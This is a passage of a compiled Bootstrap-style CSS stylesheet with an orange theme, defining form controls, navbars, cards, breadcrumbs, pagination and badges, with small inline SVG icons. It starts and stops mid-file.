.input-group > .input-group-append:last-child > .btn:not(:last-child):not(.dropdown-toggle),
.input-group > .input-group-append:last-child > .input-group-text:not(:last-child) {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0; }

.input-group > .input-group-append > .btn,
.input-group > .input-group-append > .input-group-text,
.input-group > .input-group-prepend:not(:first-child) > .btn,
.input-group > .input-group-prepend:not(:first-child) > .input-group-text,
.input-group > .input-group-prepend:first-child > .btn:not(:first-child),
.input-group > .input-group-prepend:first-child > .input-group-text:not(:first-child) {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0; }

.custom-control {
  position: relative;
  z-index: 1;
  display: block;
  min-height: 1.7rem;
  padding-left: 1.75rem;
  -webkit-print-color-adjust: exact;
          color-adjust: exact; }

.custom-control-inline {
  display: inline-flex;
  margin-right: 1rem; }

.custom-control-input {
  position: absolute;
  left: 0;
  z-index: -1;
  width: 1rem;
  height: 1.35rem;
  opacity: 0; }
  .custom-control-input:checked ~ .custom-control-label::before {
    color: #FFF;
    border-color: #ed6600;
    background-color: #ed6600;
    box-shadow: none; }
  .custom-control-input:focus ~ .custom-control-label::before {
    box-shadow: inset 0 1px 1px rgba(31, 45, 61, 0.075), 0 0 20px rgba(255, 114, 7, 0.1); }
  .custom-control-input:focus:not(:checked) ~ .custom-control-label::before {
    border-color: rgba(255, 114, 7, 0.5); }
  .custom-control-input:not(:disabled):active ~ .custom-control-label::before {
    color: #FFF;
    background-color: #ffc9a0;
    border-color: #ffc9a0;
    box-shadow: none; }
  .custom-control-input[disabled] ~ .custom-control-label, .custom-control-input:disabled ~ .custom-control-label {
    color: #718096; }
    .custom-control-input[disabled] ~ .custom-control-label::before, .custom-control-input:disabled ~ .custom-control-label::before {
      background-color: #eaecf3; }

.custom-control-label {
  position: relative;
  margin-bottom: 0;
  vertical-align: top; }
  .custom-control-label::before {
    position: absolute;
    top: 0.35rem;
    left: -1.75rem;
    display: block;
    width: 1rem;
    height: 1rem;
    pointer-events: none;
    content: "";
    background-color: #E2E8F0;
    border: #eaecf3 solid 0;
    box-shadow: none; }
  .custom-control-label::after {
    position: absolute;
    top: 0.35rem;
    left: -1.75rem;
    display: block;
    width: 1rem;
    height: 1rem;
    content: "";
    background: 50% / 50% 50% no-repeat; }

.custom-checkbox .custom-control-label::before {
  border-radius: 0.375rem; }

.custom-checkbox .custom-control-input:checked ~ .custom-control-label::after {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath fill='%23FFF' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26l2.974 2.99L8 2.193z'/%3e%3c/svg%3e"); }

.custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label::before {
  border-color: #ed6600;
  background-color: #ed6600;
  box-shadow: none; }

.custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label::after {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='4' height='4' viewBox='0 0 4 4'%3e%3cpath stroke='%23FFF' d='M0 2h4'/%3e%3c/svg%3e"); }

.custom-checkbox .custom-control-input:disabled:checked ~ .custom-control-label::before {
  background-color: rgba(255, 114, 7, 0.5); }

.custom-checkbox .custom-control-input:disabled:indeterminate ~ .custom-control-label::before {
  background-color: rgba(255, 114, 7, 0.5); }

.custom-radio .custom-control-label::before {
  border-radius: 50%; }

.custom-radio .custom-control-input:checked ~ .custom-control-label::after {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23FFF'/%3e%3c/svg%3e"); }

.custom-radio .custom-control-input:disabled:checked ~ .custom-control-label::before {
  background-color: rgba(255, 114, 7, 0.5); }

.custom-switch {
  padding-left: 3.75rem; }
  .custom-switch .custom-control-label::before {
    left: -3.75rem;
    width: 3rem;
    pointer-events: all;
    border-radius: 0.5625rem; }
  .custom-switch .custom-control-label::after {
    top: 0.35rem;
    left: -3.75rem;
    width: 1.125rem;
    height: 1.125rem;
    background-color: #eaecf3;
    border-radius: 0.5625rem;
    transition: transform 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out; }
    @media (prefers-reduced-motion: reduce) {
      .custom-switch .custom-control-label::after {
        transition: none; } }
  .custom-switch .custom-control-input:checked ~ .custom-control-label::after {
    background-color: #E2E8F0;
    transform: translateX(2rem); }
  .custom-switch .custom-control-input:disabled:checked ~ .custom-control-label::before {
    background-color: rgba(255, 114, 7, 0.5); }

.custom-select {
  display: inline-block;
  width: 100%;
  height: calc(1.5em + 1.5rem + 2px);
  padding: 0.75rem 2.25rem 0.75rem 1.25rem;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: #4A5568;
  vertical-align: middle;
  background: #FFF url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5' viewBox='0 0 4 5'%3e%3cpath fill='%232D3748' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") right 1.25rem center/8px 10px no-repeat;
  border: 1px solid #E2E8F0;
  border-radius: 0.375rem;
  box-shadow: inset 0 1px 2px rgba(31, 45, 61, 0.075);
  -webkit-appearance: none;
          appearance: none; }
  .custom-select:focus {
    border-color: rgba(255, 114, 7, 0.5);
    outline: 0;
    box-shadow: inset 0 1px 2px rgba(31, 45, 61, 0.075), 0 0 20px rgba(255, 114, 7, 0.1); }
    .custom-select:focus::-ms-value {
      color: #4A5568;
      background-color: #FFF; }
  .custom-select[multiple], .custom-select[size]:not([size="1"]) {
    height: auto;
    padding-right: 1.25rem;
    background-image: none; }
  .custom-select:disabled {
    color: #718096;
    background-color: #eaecf3; }
  .custom-select::-ms-expand {
    display: none; }
  .custom-select:-moz-focusring {
    color: transparent;
    text-shadow: 0 0 0 #4A5568; }

.custom-select-sm {
  height: calc(1.5em + 1rem + 2px);
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
  padding-left: 1.25rem;
  font-size: 0.875rem; }

.custom-select-lg {
  height: calc(1.5em + 2rem + 2px);
  padding-top: 1rem;
  padding-bottom: 1rem;
  padding-left: 1.875rem;
  font-size: 1rem; }

.custom-file {
  position: relative;
  display: inline-block;
  width: 100%;
  height: calc(1.5em + 1.5rem + 2px);
  margin-bottom: 0; }

.custom-file-input {
  position: relative;
  z-index: 2;
  width: 100%;
  height: calc(1.5em + 1.5rem + 2px);
  margin: 0;
  overflow: hidden;
  opacity: 0; }
  .custom-file-input:focus ~ .custom-file-label {
    border-color: rgba(255, 114, 7, 0.5);
    box-shadow: 0 0 20px rgba(255, 114, 7, 0.1); }
  .custom-file-input[disabled] ~ .custom-file-label,
  .custom-file-input:disabled ~ .custom-file-label {
    background-color: #eaecf3; }
  .custom-file-input:lang(en) ~ .custom-file-label::after {
    content: "Browse"; }
  .custom-file-input ~ .custom-file-label[data-browse]::after {
    content: attr(data-browse); }

.custom-file-label {
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  z-index: 1;
  height: calc(1.5em + 1.5rem + 2px);
  padding: 0.75rem 1.25rem;
  overflow: hidden;
  font-weight: 400;
  line-height: 1.5;
  color: #4A5568;
  background-color: #FFF;
  border: 1px solid #E2E8F0;
  border-radius: 0.375rem;
  box-shadow: inset 0 1px 1px rgba(31, 45, 61, 0.075); }
  .custom-file-label::after {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    z-index: 3;
    display: block;
    height: calc(1.5em + 1.5rem);
    padding: 0.75rem 1.25rem;
    line-height: 1.5;
    color: #4A5568;
    content: "Browse";
    background-color: #FAFBFE;
    border-left: inherit;
    border-radius: 0 0.375rem 0.375rem 0; }

.custom-range {
  width: 100%;
  height: 1rem;
  padding: 0;
  background-color: transparent;
  -webkit-appearance: none;
          appearance: none; }
  .custom-range:focus {
    outline: 0; }
    .custom-range:focus::-webkit-slider-thumb {
      box-shadow: 0 0 0 1px #FFF, 0 0 20px rgba(255, 114, 7, 0.1); }
    .custom-range:focus::-moz-range-thumb {
      box-shadow: 0 0 0 1px #FFF, 0 0 20px rgba(255, 114, 7, 0.1); }
    .custom-range:focus::-ms-thumb {
      box-shadow: 0 0 0 1px #FFF, 0 0 20px rgba(255, 114, 7, 0.1); }
  .custom-range::-moz-focus-outer {
    border: 0; }
  .custom-range::-webkit-slider-thumb {
    width: 1rem;
    height: 1rem;
    margin-top: -0.25rem;
    background-color: #ed6600;
    border: 0;
    border-radius: 1rem;
    box-shadow: 0 0.1rem 0.25rem rgba(31, 45, 61, 0.1);
    -webkit-transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
    transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
    -webkit-appearance: none;
            appearance: none; }
    @media (prefers-reduced-motion: reduce) {
      .custom-range::-webkit-slider-thumb {
        -webkit-transition: none;
        transition: none; } }
    .custom-range::-webkit-slider-thumb:active {
      background-color: #ffc9a0; }
  .custom-range::-webkit-slider-runnable-track {
    width: 100%;
    height: 0.5rem;
    color: transparent;
    cursor: pointer;
    background-color: #E2E8F0;
    border-color: transparent;
    border-radius: 1rem;
    box-shadow: inset 0 0.25rem 0.25rem rgba(31, 45, 61, 0.1); }
  .custom-range::-moz-range-thumb {
    width: 1rem;
    height: 1rem;
    background-color: #ed6600;
    border: 0;
    border-radius: 1rem;
    box-shadow: 0 0.1rem 0.25rem rgba(31, 45, 61, 0.1);
    -moz-transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
    transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
    appearance: none; }
    @media (prefers-reduced-motion: reduce) {
      .custom-range::-moz-range-thumb {
        -moz-transition: none;
        transition: none; } }
    .custom-range::-moz-range-thumb:active {
      background-color: #ffc9a0; }
  .custom-range::-moz-range-track {
    width: 100%;
    height: 0.5rem;
    color: transparent;
    cursor: pointer;
    background-color: #E2E8F0;
    border-color: transparent;
    border-radius: 1rem;
    box-shadow: inset 0 0.25rem 0.25rem rgba(31, 45, 61, 0.1); }
  .custom-range::-ms-thumb {
    width: 1rem;
    height: 1rem;
    margin-top: 0;
    margin-right: 0;
    margin-left: 0;
    background-color: #ed6600;
    border: 0;
    border-radius: 1rem;
    box-shadow: 0 0.1rem 0.25rem rgba(31, 45, 61, 0.1);
    -ms-transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
    transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
    appearance: none; }
    @media (prefers-reduced-motion: reduce) {
      .custom-range::-ms-thumb {
        -ms-transition: none;
        transition: none; } }
    .custom-range::-ms-thumb:active {
      background-color: #ffc9a0; }
  .custom-range::-ms-track {
    width: 100%;
    height: 0.5rem;
    color: transparent;
    cursor: pointer;
    background-color: transparent;
    border-color: transparent;
    border-width: 0.5rem;
    box-shadow: inset 0 0.25rem 0.25rem rgba(31, 45, 61, 0.1); }
  .custom-range::-ms-fill-lower {
    background-color: #E2E8F0;
    border-radius: 1rem; }
  .custom-range::-ms-fill-upper {
    margin-right: 15px;
    background-color: #E2E8F0;
    border-radius: 1rem; }
  .custom-range:disabled::-webkit-slider-thumb {
    background-color: #A0AEC0; }
  .custom-range:disabled::-webkit-slider-runnable-track {
    cursor: default; }
  .custom-range:disabled::-moz-range-thumb {
    background-color: #A0AEC0; }
  .custom-range:disabled::-moz-range-track {
    cursor: default; }
  .custom-range:disabled::-ms-thumb {
    background-color: #A0AEC0; }

.custom-control-label::before,
.custom-file-label,
.custom-select {
  transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out; }
  @media (prefers-reduced-motion: reduce) {
    .custom-control-label::before,
    .custom-file-label,
    .custom-select {
      transition: none; } }

.nav {
  display: flex;
  flex-wrap: wrap;
  padding-left: 0;
  margin-bottom: 0;
  list-style: none; }

.nav-link {
  display: block;
  padding: 0.25rem 1rem; }
  .nav-link:hover, .nav-link:focus {
    text-decoration: none; }
  .nav-link.disabled {
    color: #718096;
    pointer-events: none;
    cursor: default; }

.nav-tabs {
  border-bottom: 1px solid #E2E8F0; }
  .nav-tabs .nav-link {
    margin-bottom: -1px;
    border: 1px solid transparent;
    border-top-left-radius: 0;
    border-top-right-radius: 0; }
    .nav-tabs .nav-link:hover, .nav-tabs .nav-link:focus {
      border-color: transparent transparent transparent; }
    .nav-tabs .nav-link.disabled {
      color: #718096;
      background-color: transparent;
      border-color: transparent; }
  .nav-tabs .nav-link.active,
  .nav-tabs .nav-item.show .nav-link {
    color: #718096;
    background-color: transparent;
    border-color: transparent transparent #ff7207; }
  .nav-tabs .dropdown-menu {
    margin-top: -1px;
    border-top-left-radius: 0;
    border-top-right-radius: 0; }

.nav-pills .nav-link {
  border-radius: 0.375rem; }

.nav-pills .nav-link.active,
.nav-pills .show > .nav-link {
  color: #FFF;
  background-color: #ed6600; }

.nav-fill > .nav-link,
.nav-fill .nav-item {
  flex: 1 1 auto;
  text-align: center; }

.nav-justified > .nav-link,
.nav-justified .nav-item {
  flex-basis: 0;
  flex-grow: 1;
  text-align: center; }

.tab-content > .tab-pane {
  display: none; }

.tab-content > .active {
  display: block; }

.navbar {
  position: relative;
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: space-between;
  padding: 0.75rem 1rem; }
  .navbar .container,
  .navbar .container-fluid, .navbar .container-sm, .navbar .container-md, .navbar .container-lg, .navbar .container-xl {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: space-between; }

.navbar-brand {
  display: inline-block;
  padding-top: 0.0375rem;
  padding-bottom: 0.0375rem;
  margin-right: 1rem;
  font-size: 1.25rem;
  line-height: inherit;
  white-space: nowrap; }
  .navbar-brand:hover, .navbar-brand:focus {
    text-decoration: none; }

.navbar-nav {
  display: flex;
  flex-direction: column;
  padding-left: 0;
  margin-bottom: 0;
  list-style: none; }
  .navbar-nav .nav-link {
    padding-right: 0;
    padding-left: 0; }
  .navbar-nav .dropdown-menu {
    position: static;
    float: none; }

.navbar-text {
  display: inline-block;
  padding-top: 0.25rem;
  padding-bottom: 0.25rem; }

.navbar-collapse {
  flex-basis: 100%;
  flex-grow: 1;
  align-items: center; }

.navbar-toggler {
  padding: 0.25rem 0.75rem;
  font-size: 1.25rem;
  line-height: 1;
  background-color: transparent;
  border: 1px solid transparent;
  border-radius: 0.375rem; }
  .navbar-toggler:hover, .navbar-toggler:focus {
    text-decoration: none; }

.navbar-toggler-icon {
  display: inline-block;
  width: 1.5em;
  height: 1.5em;
  vertical-align: middle;
  content: "";
  background: 50% / 100% 100% no-repeat; }

.navbar-nav-scroll {
  max-height: 75vh;
  overflow-y: auto; }

@media (max-width: 575.98px) {
  .navbar-expand-sm > .container,
  .navbar-expand-sm > .container-fluid, .navbar-expand-sm > .container-sm, .navbar-expand-sm > .container-md, .navbar-expand-sm > .container-lg, .navbar-expand-sm > .container-xl {
    padding-right: 0;
    padding-left: 0; } }

@media (min-width: 576px) {
  .navbar-expand-sm {
    flex-flow: row nowrap;
    justify-content: flex-start; }
    .navbar-expand-sm .navbar-nav {
      flex-direction: row; }
      .navbar-expand-sm .navbar-nav .dropdown-menu {
        position: absolute; }
      .navbar-expand-sm .navbar-nav .nav-link {
        padding-right: 1rem;
        padding-left: 1rem; }
    .navbar-expand-sm > .container,
    .navbar-expand-sm > .container-fluid, .navbar-expand-sm > .container-sm, .navbar-expand-sm > .container-md, .navbar-expand-sm > .container-lg, .navbar-expand-sm > .container-xl {
      flex-wrap: nowrap; }
    .navbar-expand-sm .navbar-nav-scroll {
      overflow: visible; }
    .navbar-expand-sm .navbar-collapse {
      display: flex !important;
      flex-basis: auto; }
    .navbar-expand-sm .navbar-toggler {
      display: none; } }

@media (max-width: 767.98px) {
  .navbar-expand-md > .container,
  .navbar-expand-md > .container-fluid, .navbar-expand-md > .container-sm, .navbar-expand-md > .container-md, .navbar-expand-md > .container-lg, .navbar-expand-md > .container-xl {
    padding-right: 0;
    padding-left: 0; } }

@media (min-width: 768px) {
  .navbar-expand-md {
    flex-flow: row nowrap;
    justify-content: flex-start; }
    .navbar-expand-md .navbar-nav {
      flex-direction: row; }
      .navbar-expand-md .navbar-nav .dropdown-menu {
        position: absolute; }
      .navbar-expand-md .navbar-nav .nav-link {
        padding-right: 1rem;
        padding-left: 1rem; }
    .navbar-expand-md > .container,
    .navbar-expand-md > .container-fluid, .navbar-expand-md > .container-sm, .navbar-expand-md > .container-md, .navbar-expand-md > .container-lg, .navbar-expand-md > .container-xl {
      flex-wrap: nowrap; }
    .navbar-expand-md .navbar-nav-scroll {
      overflow: visible; }
    .navbar-expand-md .navbar-collapse {
      display: flex !important;
      flex-basis: auto; }
    .navbar-expand-md .navbar-toggler {
      display: none; } }

@media (max-width: 991.98px) {
  .navbar-expand-lg > .container,
  .navbar-expand-lg > .container-fluid, .navbar-expand-lg > .container-sm, .navbar-expand-lg > .container-md, .navbar-expand-lg > .container-lg, .navbar-expand-lg > .container-xl {
    padding-right: 0;
    padding-left: 0; } }

@media (min-width: 992px) {
  .navbar-expand-lg {
    flex-flow: row nowrap;
    justify-content: flex-start; }
    .navbar-expand-lg .navbar-nav {
      flex-direction: row; }
      .navbar-expand-lg .navbar-nav .dropdown-menu {
        position: absolute; }
      .navbar-expand-lg .navbar-nav .nav-link {
        padding-right: 1rem;
        padding-left: 1rem; }
    .navbar-expand-lg > .container,
    .navbar-expand-lg > .container-fluid, .navbar-expand-lg > .container-sm, .navbar-expand-lg > .container-md, .navbar-expand-lg > .container-lg, .navbar-expand-lg > .container-xl {
      flex-wrap: nowrap; }
    .navbar-expand-lg .navbar-nav-scroll {
      overflow: visible; }
    .navbar-expand-lg .navbar-collapse {
      display: flex !important;
      flex-basis: auto; }
    .navbar-expand-lg .navbar-toggler {
      display: none; } }

@media (max-width: 1199.98px) {
  .navbar-expand-xl > .container,
  .navbar-expand-xl > .container-fluid, .navbar-expand-xl > .container-sm, .navbar-expand-xl > .container-md, .navbar-expand-xl > .container-lg, .navbar-expand-xl > .container-xl {
    padding-right: 0;
    padding-left: 0; } }

@media (min-width: 1200px) {
  .navbar-expand-xl {
    flex-flow: row nowrap;
    justify-content: flex-start; }
    .navbar-expand-xl .navbar-nav {
      flex-direction: row; }
      .navbar-expand-xl .navbar-nav .dropdown-menu {
        position: absolute; }
      .navbar-expand-xl .navbar-nav .nav-link {
        padding-right: 1rem;
        padding-left: 1rem; }
    .navbar-expand-xl > .container,
    .navbar-expand-xl > .container-fluid, .navbar-expand-xl > .container-sm, .navbar-expand-xl > .container-md, .navbar-expand-xl > .container-lg, .navbar-expand-xl > .container-xl {
      flex-wrap: nowrap; }
    .navbar-expand-xl .navbar-nav-scroll {
      overflow: visible; }
    .navbar-expand-xl .navbar-collapse {
      display: flex !important;
      flex-basis: auto; }
    .navbar-expand-xl .navbar-toggler {
      display: none; } }

.navbar-expand {
  flex-flow: row nowrap;
  justify-content: flex-start; }
  .navbar-expand > .container,
  .navbar-expand > .container-fluid, .navbar-expand > .container-sm, .navbar-expand > .container-md, .navbar-expand > .container-lg, .navbar-expand > .container-xl {
    padding-right: 0;
    padding-left: 0; }
  .navbar-expand .navbar-nav {
    flex-direction: row; }
    .navbar-expand .navbar-nav .dropdown-menu {
      position: absolute; }
    .navbar-expand .navbar-nav .nav-link {
      padding-right: 1rem;
      padding-left: 1rem; }
  .navbar-expand > .container,
  .navbar-expand > .container-fluid, .navbar-expand > .container-sm, .navbar-expand > .container-md, .navbar-expand > .container-lg, .navbar-expand > .container-xl {
    flex-wrap: nowrap; }
  .navbar-expand .navbar-nav-scroll {
    overflow: visible; }
  .navbar-expand .navbar-collapse {
    display: flex !important;
    flex-basis: auto; }
  .navbar-expand .navbar-toggler {
    display: none; }

.navbar-light .navbar-brand {
  color: rgba(255, 114, 7, 0.9); }
  .navbar-light .navbar-brand:hover, .navbar-light .navbar-brand:focus {
    color: rgba(255, 114, 7, 0.9); }

.navbar-light .navbar-nav .nav-link {
  color: rgba(31, 45, 61, 0.6); }
  .navbar-light .navbar-nav .nav-link:hover, .navbar-light .navbar-nav .nav-link:focus {
    color: rgba(255, 114, 7, 0.9); }
  .navbar-light .navbar-nav .nav-link.disabled {
    color: rgba(31, 45, 61, 0.3); }

.navbar-light .navbar-nav .show > .nav-link,
.navbar-light .navbar-nav .active > .nav-link,
.navbar-light .navbar-nav .nav-link.show,
.navbar-light .navbar-nav .nav-link.active {
  color: rgba(255, 114, 7, 0.9); }

.navbar-light .navbar-toggler {
  color: rgba(31, 45, 61, 0.6);
  border-color: transparent; }

.navbar-light .navbar-toggler-icon {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba%2831, 45, 61, 0.6%29' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E"); }

.navbar-light .navbar-text {
  color: rgba(31, 45, 61, 0.6); }
  .navbar-light .navbar-text a {
    color: rgba(255, 114, 7, 0.9); }
    .navbar-light .navbar-text a:hover, .navbar-light .navbar-text a:focus {
      color: rgba(255, 114, 7, 0.9); }

.navbar-dark .navbar-brand {
  color: #FFF; }
  .navbar-dark .navbar-brand:hover, .navbar-dark .navbar-brand:focus {
    color: #FFF; }

.navbar-dark .navbar-nav .nav-link {
  color: rgba(255, 255, 255, 0.85); }
  .navbar-dark .navbar-nav .nav-link:hover, .navbar-dark .navbar-nav .nav-link:focus {
    color: #FFF; }
  .navbar-dark .navbar-nav .nav-link.disabled {
    color: rgba(255, 255, 255, 0.25); }

.navbar-dark .navbar-nav .show > .nav-link,
.navbar-dark .navbar-nav .active > .nav-link,
.navbar-dark .navbar-nav .nav-link.show,
.navbar-dark .navbar-nav .nav-link.active {
  color: #FFF; }

.navbar-dark .navbar-toggler {
  color: rgba(255, 255, 255, 0.85);
  border-color: transparent; }

.navbar-dark .navbar-toggler-icon {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba%28255, 255, 255, 0.85%29' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E"); }

.navbar-dark .navbar-text {
  color: rgba(255, 255, 255, 0.85); }
  .navbar-dark .navbar-text a {
    color: #FFF; }
    .navbar-dark .navbar-text a:hover, .navbar-dark .navbar-text a:focus {
      color: #FFF; }

.card {
  position: relative;
  display: flex;
  flex-direction: column;
  min-width: 0;
  word-wrap: break-word;
  background-color: #FFF;
  background-clip: border-box;
  border: 1px solid #eaecf3;
  border-radius: 0.75rem; }
  .card > hr {
    margin-right: 0;
    margin-left: 0; }
  .card > .list-group {
    border-top: inherit;
    border-bottom: inherit; }
    .card > .list-group:first-child {
      border-top-width: 0;
      border-top-left-radius: calc(0.75rem - 1px);
      border-top-right-radius: calc(0.75rem - 1px); }
    .card > .list-group:last-child {
      border-bottom-width: 0;
      border-bottom-right-radius: calc(0.75rem - 1px);
      border-bottom-left-radius: calc(0.75rem - 1px); }
  .card > .card-header + .list-group,
  .card > .list-group + .card-footer {
    border-top: 0; }

.card-body {
  flex: 1 1 auto;
  min-height: 1px;
  padding: 1.75rem;
  color: #718096; }

.card-title {
  margin-bottom: 1.25rem; }

.card-subtitle {
  margin-top: -0.625rem;
  margin-bottom: 0; }

.card-text:last-child {
  margin-bottom: 0; }

.card-link:hover {
  text-decoration: none; }

.card-link + .card-link {
  margin-left: 1.75rem; }

.card-header {
  padding: 1.25rem 1.75rem;
  margin-bottom: 0;
  background-color: transparent;
  border-bottom: 1px solid #eaecf3; }
  .card-header:first-child {
    border-radius: calc(0.75rem - 1px) calc(0.75rem - 1px) 0 0; }

.card-footer {
  padding: 1.25rem 1.75rem;
  background-color: transparent;
  border-top: 1px solid #eaecf3; }
  .card-footer:last-child {
    border-radius: 0 0 calc(0.75rem - 1px) calc(0.75rem - 1px); }

.card-header-tabs {
  margin-right: -0.875rem;
  margin-bottom: -1.25rem;
  margin-left: -0.875rem;
  border-bottom: 0; }

.card-header-pills {
  margin-right: -0.875rem;
  margin-left: -0.875rem; }

.card-img-overlay {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  padding: 1.25rem;
  border-radius: calc(0.75rem - 1px); }

.card-img,
.card-img-top,
.card-img-bottom {
  flex-shrink: 0;
  width: 100%; }

.card-img,
.card-img-top {
  border-top-left-radius: calc(0.75rem - 1px);
  border-top-right-radius: calc(0.75rem - 1px); }

.card-img,
.card-img-bottom {
  border-bottom-right-radius: calc(0.75rem - 1px);
  border-bottom-left-radius: calc(0.75rem - 1px); }

.card-deck .card {
  margin-bottom: 15px; }

@media (min-width: 576px) {
  .card-deck {
    display: flex;
    flex-flow: row wrap;
    margin-right: -15px;
    margin-left: -15px; }
    .card-deck .card {
      flex: 1 0;
      margin-right: 15px;
      margin-bottom: 0;
      margin-left: 15px; } }

.card-group > .card {
  margin-bottom: 15px; }

@media (min-width: 576px) {
  .card-group {
    display: flex;
    flex-flow: row wrap; }
    .card-group > .card {
      flex: 1 0;
      margin-bottom: 0; }
      .card-group > .card + .card {
        margin-left: 0;
        border-left: 0; }
      .card-group > .card:not(:last-child) {
        border-top-right-radius: 0;
        border-bottom-right-radius: 0; }
        .card-group > .card:not(:last-child) .card-img-top,
        .card-group > .card:not(:last-child) .card-header {
          border-top-right-radius: 0; }
        .card-group > .card:not(:last-child) .card-img-bottom,
        .card-group > .card:not(:last-child) .card-footer {
          border-bottom-right-radius: 0; }
      .card-group > .card:not(:first-child) {
        border-top-left-radius: 0;
        border-bottom-left-radius: 0; }
        .card-group > .card:not(:first-child) .card-img-top,
        .card-group > .card:not(:first-child) .card-header {
          border-top-left-radius: 0; }
        .card-group > .card:not(:first-child) .card-img-bottom,
        .card-group > .card:not(:first-child) .card-footer {
          border-bottom-left-radius: 0; } }

.card-columns .card {
  margin-bottom: 1.25rem; }

@media (min-width: 576px) {
  .card-columns {
    column-count: 3;
    column-gap: 1.25rem;
    orphans: 1;
    widows: 1; }
    .card-columns .card {
      display: inline-block;
      width: 100%; } }

.accordion {
  overflow-anchor: none; }
  .accordion > .card {
    overflow: hidden; }
    .accordion > .card:not(:last-of-type) {
      border-bottom: 0;
      border-bottom-right-radius: 0;
      border-bottom-left-radius: 0; }
    .accordion > .card:not(:first-of-type) {
      border-top-left-radius: 0;
      border-top-right-radius: 0; }
    .accordion > .card > .card-header {
      border-radius: 0;
      margin-bottom: -1px; }

.breadcrumb {
  display: flex;
  flex-wrap: wrap;
  padding: 0.75rem 1rem;
  margin-bottom: 0;
  list-style: none;
  background-color: transparent;
  border-radius: 0.375rem; }

.breadcrumb-item + .breadcrumb-item {
  padding-left: 0.5rem; }
  .breadcrumb-item + .breadcrumb-item::before {
    float: left;
    padding-right: 0.5rem;
    color: #CBD5E0;
    content: "/"; }

.breadcrumb-item + .breadcrumb-item:hover::before {
  text-decoration: underline; }

.breadcrumb-item + .breadcrumb-item:hover::before {
  text-decoration: none; }

.breadcrumb-item.active {
  color: #718096; }

.pagination {
  display: flex;
  padding-left: 0;
  list-style: none;
  border-radius: 0.375rem; }

.page-link {
  position: relative;
  display: block;
  padding: 0.5rem 0.75rem;
  margin-left: -1px;
  line-height: 1.25;
  color: #718096;
  background-color: #FFF;
  border: 1px solid #E2E8F0; }
  .page-link:hover {
    z-index: 2;
    color: #718096;
    text-decoration: none;
    background-color: #E2E8F0;
    border-color: #E2E8F0; }
  .page-link:focus {
    z-index: 3;
    outline: 0;
    box-shadow: 0 0 0 rgba(237, 102, 0, 0.25); }

.page-item:first-child .page-link {
  margin-left: 0;
  border-top-left-radius: 0.375rem;
  border-bottom-left-radius: 0.375rem; }

.page-item:last-child .page-link {
  border-top-right-radius: 0.375rem;
  border-bottom-right-radius: 0.375rem; }

.page-item.active .page-link {
  z-index: 3;
  color: #FFF;
  background-color: #ed6600;
  border-color: #ed6600; }

.page-item.disabled .page-link {
  color: #718096;
  pointer-events: none;
  cursor: auto;
  background-color: #FFF;
  border-color: #E2E8F0; }

.pagination-lg .page-link {
  padding: 0.75rem 1.5rem;
  font-size: 1.25rem;
  line-height: 1.5; }

.pagination-lg .page-item:first-child .page-link {
  border-top-left-radius: 0.5rem;
  border-bottom-left-radius: 0.5rem; }

.pagination-lg .page-item:last-child .page-link {
  border-top-right-radius: 0.5rem;
  border-bottom-right-radius: 0.5rem; }

.pagination-sm .page-link {
  padding: 0.25rem 0.5rem;
  font-size: 0.875rem;
  line-height: 1.5; }

.pagination-sm .page-item:first-child .page-link {
  border-top-left-radius: 0.2rem;
  border-bottom-left-radius: 0.2rem; }

.pagination-sm .page-item:last-child .page-link {
  border-top-right-radius: 0.2rem;
  border-bottom-right-radius: 0.2rem; }

.badge {
  display: inline-block;
  padding: 0.35rem 0.5rem;
  font-size: 80%;
  font-weight: 700;
  line-height: 1;
  text-align: center;
  white-space: nowrap;
  vertical-align: baseline;
  border-radius: 0.375rem;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out; }
  @media (prefers-reduced-motion: reduce) {
    .badge {
      transition: none; } }
  a.badge:hover, a.badge:focus {
    text-decoration: none; }
  .badge:empty {
    display: none; }

.btn .badge {
  position: relative;
  top: -1px; }

.badge-pill {
  padding-right: 0.875em;
  padding-left: 0.875em;
